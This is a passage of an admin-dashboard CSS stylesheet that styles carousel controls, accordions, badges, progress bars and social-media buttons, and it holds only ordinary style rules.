  width: 1.875rem;
  height: 1.875rem;
  background: #3698fc;
  border-radius: 0.375rem;
  opacity: 1;
}

.performance-overview-carousel .carousel-control-prev:hover,
.performance-overview-carousel .carousel-control-next:hover {
  opacity: .7;
}

.performance-overview-carousel .carousel-control-prev {
  left: auto;
  right: 4rem;
}

.performance-overview-carousel .carousel-control-prev .carousel-control-prev-icon {
  background-image: none;
}

.performance-overview-carousel .carousel-control-prev:after {
  font-family: "themify";
  content: '\e64a';
  font-size: .875rem;
  color: #000;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.performance-overview-carousel .carousel-control-next {
  left: auto;
  right: 1.681rem;
}

.performance-overview-carousel .carousel-control-next .carousel-control-next-icon {
  background-image: none;
}

.performance-overview-carousel .carousel-control-next:after {
  font-family: "themify";
  content: '\e649';
  font-size: .875rem;
  color: #000;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.detailed-report-carousel .carousel-control-prev,
.detailed-report-carousel .carousel-control-next {
  top: 1.3rem;
  width: 1.875rem;
  height: 1.875rem;
  border: 1px solid #575757;
  border-radius: 0.375rem;
  opacity: 1;
}

.detailed-report-carousel .carousel-control-prev:hover,
.detailed-report-carousel .carousel-control-next:hover {
  opacity: .7;
}

.detailed-report-carousel .carousel-control-prev {
  left: auto;
  right: 4rem;
}

.detailed-report-carousel .carousel-control-prev .carousel-control-prev-icon {
  background-image: none;
}

.detailed-report-carousel .carousel-control-prev:after {
  font-family: "themify";
  content: '\e64a';
  font-size: .875rem;
  color: #6c7383;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.detailed-report-carousel .carousel-control-next {
  left: auto;
  right: 1.681rem;
}

.detailed-report-carousel .carousel-control-next .carousel-control-next-icon {
  background-image: none;
}

.detailed-report-carousel .carousel-control-next:after {
  font-family: "themify";
  content: '\e649';
  font-size: .875rem;
  color: #6c7383;
  line-height: 1.875rem;
  margin-right: 0.48rem;
}

.charts-data .progress {
  background: transparent;
}

.charts-data .progress .progress-bar {
  border-radius: 11px;
}

.card-people {
  position: relative;
  padding-top: 20px;
  color: #000;
}

.card-people img {
  border-radius: 20px;
  width: 100%;
  vertical-align: bottom;
}

.card-people .weather-info {
  position: absolute;
  top: 30px;
  right: 24px;
}

.card-people .weather-info sup {
  font-size: 18px;
}

.card-people .weather-info .location {
  font-size: 20px;
  margin-bottom: 0;
}

.fs-30 {
  font-size: 30px;
}

.chartjs-legend ul {
  margin-bottom: 0;
  list-style: none;
  padding-left: 0;
}

.chartjs-legend ul li {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.chartjs-legend ul li span {
  width: 1.562rem;
  height: 0.312rem;
  margin-right: .4rem;
  display: inline-block;
  font-size: 0.875rem;
  border-radius: 3px;
}

.rtl .chartjs-legend ul {
  padding-right: 0;
}

.rtl .chartjs-legend ul li {
  margin-right: 0;
  margin-left: 8%;
}

.rtl .chartjs-legend ul li span {
  margin-right: 0;
  margin-left: 1rem;
}

.chartjs-legend.analytics-legend ul {
  padding-left: 0;
}

/*-------------------------------------------------------------------*/
/* === Components === */
/* Accordions */
.accordion .card {
  margin-bottom: .75rem;
  box-shadow: 0px 1px 7px 1px rgba(255, 255, 255, 0.08);
  border-radius: .25rem;
}

.accordion .card .card-header {
  background-color: transparent;
  border: none;
  padding: 2rem;
}

.accordion .card .card-header * {
  font-weight: 400;
  font-size: 1rem;
}

.accordion .card .card-header a {
  display: block;
  color: inherit;
  text-decoration: none;
  font-size: inherit;
  position: relative;
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;
  padding-right: 1.5rem;
}

.accordion .card .card-header a:before {
  font-family: "themify";
  position: absolute;
  right: 7px;
  top: 0;
  font-size: 14px;
  display: block;
}

.accordion .card .card-header a[aria-expanded="true"] {
  color: #0d6efd;
}

.accordion .card .card-header a[aria-expanded="true"]:before {
  content: "\e622";
}

.accordion .card .card-header a[aria-expanded="false"]:before {
  content: "\e61a";
}

.accordion .card .card-body {
  font-size: 14px;
  padding: 0 2rem 2rem 2rem;
  font-weight: 400;
  line-height: 1.5;
}

.accordion .card .card-body i {
  font-size: 1.25rem;
}

.accordion.accordion-bordered {
  background: #1f1e23;
  box-shadow: 0px 1px 7px 1px rgba(255, 255, 255, 0.08);
}

.accordion.accordion-bordered .card {
  margin: 0 2rem;
  border-top: 1px solid #575757;
  box-shadow: none;
  border-radius: 0;
  border-right: 0;
  border-left: 0;
}

.accordion.accordion-bordered .card .card-header,
.accordion.accordion-bordered .card .card-body {
  padding-left: 0;
  padding-right: 0;
}

.accordion.accordion-bordered .card .card-header a:before {
  color: #dc3545;
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="true"]:before {
  content: "\e65c";
}

.accordion.accordion-bordered .card .card-header a[aria-expanded="false"]:before {
  content: "\e65f";
}

.accordion.accordion-bordered .card:first-child {
  border-top: 0;
}

.accordion.accordion-bordered .card:last-child {
  border-bottom: 0;
}

.accordion.accordion-filled .card {
  padding: 0;
}

.accordion.accordion-filled .card .card-header {
  padding: 0;
}

.accordion.accordion-filled .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-filled .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="true"] {
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
  color: #000;
}

.accordion.accordion-filled .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-filled .card .card-body {
  padding: 0 2rem 2rem 2rem;
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-solid-header .card {
  padding: 0;
}

.accordion.accordion-solid-header .card .card-header {
  padding: 0;
}

.accordion.accordion-solid-header .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-solid-header .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="true"] {
  background: #0d6efd;
  color: #000;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
  color: #000;
}

.accordion.accordion-solid-header .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-solid-header .card .card-body {
  padding: 2rem;
}

.accordion.accordion-solid-content .card {
  padding: 0;
}

.accordion.accordion-solid-content .card .card-header {
  padding: 0;
}

.accordion.accordion-solid-content .card .card-header a {
  padding: 2rem 4.5rem 2rem 2rem;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.accordion.accordion-solid-content .card .card-header a:before {
  top: 40%;
  right: 40px;
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
}

.accordion.accordion-solid-content .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

.accordion.accordion-solid-content .card .card-body {
  padding: 2rem;
  background: #198754;
  color: #000;
}

.accordion.accordion-multi-colored .card .card-header,
.accordion.accordion-multi-colored .card .card-body {
  background: transparent;
  color: #000;
}

.accordion.accordion-multi-colored .card:nth-child(1) {
  background: #0d6efd;
}

.accordion.accordion-multi-colored .card:nth-child(2) {
  background: #198754;
}

.accordion.accordion-multi-colored .card:nth-child(3) {
  background: #dc3545;
}

.accordion.accordion-multi-colored .card:nth-child(4) {
  background: #ffc107;
}

.accordion.accordion-multi-colored .card:nth-child(5) {
  background: #0dcaf0;
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="true"] {
  color: inherit;
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="true"]:before {
  content: "\e648";
}

.accordion.accordion-multi-colored .card .card-header a[aria-expanded="false"]:before {
  content: "\e64b";
}

/* Badges */
.badge {
  border-radius: 20px;
  font-size: 12px;
  line-height: 1;
  padding: .375rem .5625rem;
  font-weight: normal;
}

.badge.badge-pill {
  border-radius: 10rem;
}

/*Badge outlined variations*/
.badge-outline-primary {
  color: #4B49AC;
  border: 1px solid #4B49AC;
}

.badge-outline-secondary {
  color: #a3a4a5;
  border: 1px solid #a3a4a5;
}

.badge-outline-success {
  color: #57B657;
  border: 1px solid #57B657;
}

.badge-outline-info {
  color: #248AFD;
  border: 1px solid #248AFD;
}

.badge-outline-warning {
  color: #FFC100;
  border: 1px solid #FFC100;
}

.badge-outline-danger {
  color: #FF4747;
  border: 1px solid #FF4747;
}

.badge-outline-light {
  color: #f8f9fa;
  border: 1px solid #f8f9fa;
}

.badge-outline-dark {
  color: #282f3a;
  border: 1px solid #282f3a;
}

.badge-primary {
  color: #4B49AC;
  border: 1px solid #4B49AC;
}

.badge-secondary {
  color: #a3a4a5;
  border: 1px solid #a3a4a5;
}

.badge-success, .preview-list .preview-item .preview-thumbnail .badge.badge-online {
  color: #57B657;
  border: 1px solid #57B657;
}

.badge-info, .preview-list .preview-item .preview-thumbnail .badge.badge-offline {
  color: #248AFD;
  border: 1px solid #248AFD;
}

.badge-warning, .preview-list .preview-item .preview-thumbnail .badge.badge-busy {
  color: #FFC100;
  border: 1px solid #FFC100;
}

.badge-danger {
  color: #FF4747;
  border: 1px solid #FF4747;
}

.badge-light {
  color: #f8f9fa;
  border: 1px solid #f8f9fa;
}

.badge-dark {
  color: #282f3a;
  border: 1px solid #282f3a;
}

/* Bootstrap Alerts */
.alert {
  font-size: 0.875rem;
}

.alert i {
  font-size: 1.25rem;
  margin-right: 1.25rem;
  vertical-align: middle;
  line-height: .5;
}

/* Bootstrap Progress */
.progress {
  border-radius: 7px;
  height: 8px;
}

.progress .progress-bar {
  border-radius: 7px;
}

.progress.progress-sm {
  height: 0.375rem;
}

.progress.progress-md {
  height: 11px;
}

.progress.progress-lg {
  height: 15px;
}

.progress.progress-xl {
  height: 18px;
}

/* Buttons */
.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a {
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 400;
  /* Buttons with only icons */
  /* Buttons with icon and text */
}

.btn i, .fc button i, .ajax-upload-dragdrop .ajax-file-upload i, .swal2-modal .swal2-buttonswrapper .swal2-styled i, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm i, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel i, .wizard > .actions a i {
  font-size: 1rem;
}

.btn.btn-rounded, .fc button.btn-rounded, .ajax-upload-dragdrop .btn-rounded.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-rounded.swal2-styled, .wizard > .actions a.btn-rounded {
  border-radius: 50px;
}

.btn.btn-sm, .btn-group-sm > .btn, .fc .btn-group-sm > button, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled, .wizard > .actions .btn-group-sm > a, .fc button, .ajax-upload-dragdrop .btn-sm.ajax-file-upload, .ajax-upload-dragdrop .fc button.ajax-file-upload, .fc .ajax-upload-dragdrop button.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-sm.swal2-styled, .swal2-modal .swal2-buttonswrapper .fc button.swal2-styled, .fc .swal2-modal .swal2-buttonswrapper button.swal2-styled, .wizard > .actions a.btn-sm {
  font-size: 0.875rem;
}

.btn.btn-lg, .btn-group-lg > .btn, .fc .btn-group-lg > button, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled, .wizard > .actions .btn-group-lg > a, .fc button.btn-lg, .ajax-upload-dragdrop .btn-lg.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-lg.swal2-styled, .wizard > .actions a.btn-lg {
  font-size: 0.875rem;
  padding: 1.375rem 3.4rem;
}

.btn.btn-xs, .fc button.btn-xs, .fc .editable-container.editable-inline .editableform .control-group .editable-buttons button.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .fc button.editable-submit, .fc .editable-container.editable-inline .editableform .control-group .editable-buttons button.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .fc button.editable-cancel, .ajax-upload-dragdrop .btn-xs.ajax-file-upload, .ajax-upload-dragdrop .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-file-upload.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-upload-dragdrop .ajax-file-upload.editable-submit, .ajax-upload-dragdrop .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-file-upload.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .ajax-upload-dragdrop .ajax-file-upload.editable-cancel, .swal2-modal .swal2-buttonswrapper .btn-xs.swal2-styled, .swal2-modal .swal2-buttonswrapper .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-styled.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-modal .swal2-buttonswrapper .swal2-styled.editable-submit, .swal2-modal .swal2-buttonswrapper .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-styled.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .swal2-modal .swal2-buttonswrapper .swal2-styled.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .wizard > .actions a.editable-submit, .wizard > .actions .editable-container.editable-inline .editableform .control-group .editable-buttons a.editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn.editable-cancel, .editable-container.editable-inline .editableform .control-group .editable-buttons .wizard > .actions a.editable-cancel, .wizard > .actions .editable-container.editable-inline .editableform .control-group .editable-buttons a.editable-cancel, .wizard > .actions a.btn-xs {
  padding: 0.5rem 0.75rem;
  font-size: 0.625rem;
}

.btn.btn-icon, .fc button.btn-icon, .ajax-upload-dragdrop .btn-icon.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-icon.swal2-styled, .wizard > .actions a.btn-icon {
  width: 42px;
  height: 42px;
  padding: 0;
}

.btn.btn-icon-text .btn-icon-prepend, .fc button.btn-icon-text .btn-icon-prepend, .ajax-upload-dragdrop .btn-icon-text.ajax-file-upload .btn-icon-prepend, .swal2-modal .swal2-buttonswrapper .btn-icon-text.swal2-styled .btn-icon-prepend, .wizard > .actions a.btn-icon-text .btn-icon-prepend {
  margin-right: .5rem;
}

.btn.btn-icon-text .btn-icon-append, .fc button.btn-icon-text .btn-icon-append, .ajax-upload-dragdrop .btn-icon-text.ajax-file-upload .btn-icon-append, .swal2-modal .swal2-buttonswrapper .btn-icon-text.swal2-styled .btn-icon-append, .wizard > .actions a.btn-icon-text .btn-icon-append {
  margin-left: .5rem;
}

.btn.btn-social-icon, .fc button.btn-social-icon, .ajax-upload-dragdrop .btn-social-icon.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-social-icon.swal2-styled, .wizard > .actions a.btn-social-icon {
  width: 50px;
  height: 50px;
  padding: 0;
}

.btn-group .btn + .btn, .fc .fc-button-group .btn + .btn, .btn-group .fc button + .btn, .fc .btn-group button + .btn, .fc .fc-button-group button + .btn, .btn-group .ajax-upload-dragdrop .ajax-file-upload + .btn, .ajax-upload-dragdrop .btn-group .ajax-file-upload + .btn, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .btn, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .btn, .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .btn, .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .btn, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .btn, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .btn, .btn-group .wizard > .actions a + .btn, .wizard > .actions .btn-group a + .btn, .fc .fc-button-group .wizard > .actions a + .btn, .wizard > .actions .fc .fc-button-group a + .btn, .btn-group .fc .btn + button, .fc .btn-group .btn + button, .fc .fc-button-group .btn + button, .btn-group .fc button + button, .fc .btn-group button + button, .fc .fc-button-group button + button, .btn-group .ajax-upload-dragdrop .fc .ajax-file-upload + button, .fc .btn-group .ajax-upload-dragdrop .ajax-file-upload + button, .ajax-upload-dragdrop .btn-group .fc .ajax-file-upload + button, .fc .ajax-upload-dragdrop .btn-group .ajax-file-upload + button, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + button, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + button, .btn-group .swal2-modal .swal2-buttonswrapper .fc .swal2-styled + button, .fc .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + button, .swal2-modal .swal2-buttonswrapper .btn-group .fc .swal2-styled + button, .fc .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + button, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + button, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + button, .btn-group .wizard > .actions .fc a + button, .fc .btn-group .wizard > .actions a + button, .wizard > .actions .btn-group .fc a + button, .fc .wizard > .actions .btn-group a + button, .fc .fc-button-group .wizard > .actions a + button, .wizard > .actions .fc .fc-button-group a + button, .btn-group .ajax-upload-dragdrop .btn + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .btn + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop .btn + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .btn + .ajax-file-upload, .btn-group .fc .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .fc button + .ajax-file-upload, .fc .btn-group .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .fc .btn-group button + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop button + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group button + .ajax-file-upload, .btn-group .ajax-upload-dragdrop .ajax-file-upload + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .ajax-file-upload + .ajax-file-upload, .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .ajax-file-upload, .btn-group .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .ajax-file-upload, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .ajax-upload-dragdrop .swal2-styled + .ajax-file-upload, .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .ajax-file-upload, .btn-group .wizard > .actions .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .btn-group .wizard > .actions a + .ajax-file-upload, .wizard > .actions .btn-group .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .btn-group a + .ajax-file-upload, .fc .fc-button-group .wizard > .actions .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group .wizard > .actions a + .ajax-file-upload, .wizard > .actions .fc .fc-button-group .ajax-upload-dragdrop a + .ajax-file-upload, .ajax-upload-dragdrop .wizard > .actions .fc .fc-button-group a + .ajax-file-upload, .btn-group .swal2-modal .swal2-buttonswrapper .btn + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .btn + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .btn + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .btn + .swal2-styled, .btn-group .fc .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .fc button + .swal2-styled, .fc .btn-group .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .btn-group button + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper button + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group button + .swal2-styled, .btn-group .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .ajax-upload-dragdrop .ajax-file-upload + .swal2-styled, .ajax-upload-dragdrop .btn-group .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .btn-group .ajax-file-upload + .swal2-styled, .fc .fc-button-group .ajax-upload-dragdrop .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + .swal2-styled, .ajax-upload-dragdrop .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .ajax-file-upload + .swal2-styled, .swal2-modal .swal2-buttonswrapper .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + .swal2-styled, .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + .swal2-styled, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + .swal2-styled, .btn-group .wizard > .actions .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .btn-group .wizard > .actions a + .swal2-styled, .wizard > .actions .btn-group .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .btn-group a + .swal2-styled, .fc .fc-button-group .wizard > .actions .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .wizard > .actions a + .swal2-styled, .wizard > .actions .fc .fc-button-group .swal2-modal .swal2-buttonswrapper a + .swal2-styled, .swal2-modal .swal2-buttonswrapper .wizard > .actions .fc .fc-button-group a + .swal2-styled, .btn-group .wizard > .actions .btn + a, .wizard > .actions .btn-group .btn + a, .fc .fc-button-group .wizard > .actions .btn + a, .wizard > .actions .fc .fc-button-group .btn + a, .btn-group .fc .wizard > .actions button + a, .wizard > .actions .btn-group .fc button + a, .fc .btn-group .wizard > .actions button + a, .wizard > .actions .fc .btn-group button + a, .fc .fc-button-group .wizard > .actions button + a, .wizard > .actions .fc .fc-button-group button + a, .btn-group .ajax-upload-dragdrop .wizard > .actions .ajax-file-upload + a, .wizard > .actions .btn-group .ajax-upload-dragdrop .ajax-file-upload + a, .ajax-upload-dragdrop .btn-group .wizard > .actions .ajax-file-upload + a, .wizard > .actions .ajax-upload-dragdrop .btn-group .ajax-file-upload + a, .fc .fc-button-group .ajax-upload-dragdrop .wizard > .actions .ajax-file-upload + a, .wizard > .actions .fc .fc-button-group .ajax-upload-dragdrop .ajax-file-upload + a, .ajax-upload-dragdrop .fc .fc-button-group .wizard > .actions .ajax-file-upload + a, .wizard > .actions .ajax-upload-dragdrop .fc .fc-button-group .ajax-file-upload + a, .btn-group .swal2-modal .swal2-buttonswrapper .wizard > .actions .swal2-styled + a, .wizard > .actions .btn-group .swal2-modal .swal2-buttonswrapper .swal2-styled + a, .swal2-modal .swal2-buttonswrapper .btn-group .wizard > .actions .swal2-styled + a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .btn-group .swal2-styled + a, .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .wizard > .actions .swal2-styled + a, .wizard > .actions .fc .fc-button-group .swal2-modal .swal2-buttonswrapper .swal2-styled + a, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .wizard > .actions .swal2-styled + a, .wizard > .actions .swal2-modal .swal2-buttonswrapper .fc .fc-button-group .swal2-styled + a, .btn-group .wizard > .actions a + a, .wizard > .actions .btn-group a + a, .fc .fc-button-group .wizard > .actions a + a, .wizard > .actions .fc .fc-button-group a + a {
  border-left: 0;
}

/*social buttons*/
.btn-twitter {
  background: #2caae1;
  color: #000;
}

.btn-twitter:hover, .btn-twitter:focus {
  background: #1b8dbf;
  color: #000;
}

.btn-twitter.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #59bce7;
}

.btn-twitter.btn-social-icon-text i {
  background: #2caae1;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-twitter {
  border: 1px solid #2caae1;
  background: transparent;
  color: #2caae1;
}

.btn-outline-twitter:hover {
  background: #2caae1;
  color: #000;
}

.btn-facebook {
  background: #3b579d;
  color: #000;
}

.btn-facebook:hover, .btn-facebook:focus {
  background: #2d4278;
  color: #000;
}

.btn-facebook.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4e6ebd;
}

.btn-facebook.btn-social-icon-text i {
  background: #3b579d;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-facebook {
  border: 1px solid #3b579d;
  background: transparent;
  color: #3b579d;
}

.btn-outline-facebook:hover {
  background: #3b579d;
  color: #000;
}

.btn-google {
  background: #dc4a38;
  color: #000;
}

.btn-google:hover, .btn-google:focus {
  background: #bf3322;
  color: #000;
}

.btn-google.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #e47163;
}

.btn-google.btn-social-icon-text i {
  background: #dc4a38;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-google {
  border: 1px solid #dc4a38;
  background: transparent;
  color: #dc4a38;
}

.btn-outline-google:hover {
  background: #dc4a38;
  color: #000;
}

.btn-linkedin {
  background: #0177b5;
  color: #000;
}

.btn-linkedin:hover, .btn-linkedin:focus {
  background: #015682;
  color: #000;
}

.btn-linkedin.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #0198e8;
}

.btn-linkedin.btn-social-icon-text i {
  background: #0177b5;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-linkedin {
  border: 1px solid #0177b5;
  background: transparent;
  color: #0177b5;
}

.btn-outline-linkedin:hover {
  background: #0177b5;
  color: #000;
}

.btn-pinterest {
  background: #cc2127;
  color: #000;
}

.btn-pinterest:hover, .btn-pinterest:focus {
  background: #a01a1f;
  color: #000;
}

.btn-pinterest.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #e04046;
}

.btn-pinterest.btn-social-icon-text i {
  background: #cc2127;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-pinterest {
  border: 1px solid #cc2127;
  background: transparent;
  color: #cc2127;
}

.btn-outline-pinterest:hover {
  background: #cc2127;
  color: #000;
}

.btn-youtube {
  background: #e52d27;
  color: #000;
}

.btn-youtube:hover, .btn-youtube:focus {
  background: #c21d17;
  color: #000;
}

.btn-youtube.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #ea5955;
}

.btn-youtube.btn-social-icon-text i {
  background: #e52d27;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-youtube {
  border: 1px solid #e52d27;
  background: transparent;
  color: #e52d27;
}

.btn-outline-youtube:hover {
  background: #e52d27;
  color: #000;
}

.btn-github {
  background: #333333;
  color: #000;
}

.btn-github:hover, .btn-github:focus {
  background: #1a1a1a;
  color: #000;
}

.btn-github.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4d4d4d;
}

.btn-github.btn-social-icon-text i {
  background: #333333;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-github {
  border: 1px solid #333333;
  background: transparent;
  color: #333333;
}

.btn-outline-github:hover {
  background: #333333;
  color: #000;
}

.btn-behance {
  background: #1769ff;
  color: #000;
}

.btn-behance:hover, .btn-behance:focus {
  background: #0050e3;
  color: #000;
}

.btn-behance.btn-social-icon-text {
  padding: 0 1.5rem 0 0;
  background: #4a8aff;
}

.btn-behance.btn-social-icon-text i {
  background: #1769ff;
  padding: .75rem;
  display: inline-block;
  margin-right: 1.5rem;
  border-radius: 15px 0 0 15px;
}

.btn-outline-behance {
  border: 1px solid #1769ff;
  background: transparent;
  color: #1769ff;
}

.btn-outline-behance:hover {
  background: #1769ff;
  color: #000;
}

.btn-dribbble {
  background: #ea4c89;
  color: #000;
}

.btn-dribbble:hover, .btn-dribbble:focus {
  background: #e51e6b;
  color: #000;
}

